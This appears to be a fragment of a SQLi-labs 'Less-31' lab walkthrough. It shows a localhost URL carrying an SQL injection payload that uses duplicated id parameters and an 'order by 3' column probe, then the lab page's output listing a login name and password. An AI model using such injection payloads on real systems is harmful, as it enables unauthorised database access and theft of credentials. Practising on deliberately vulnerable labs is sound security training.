 http://127.0.0.1/Less-31/?id=1&id=2")  order by 3   --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you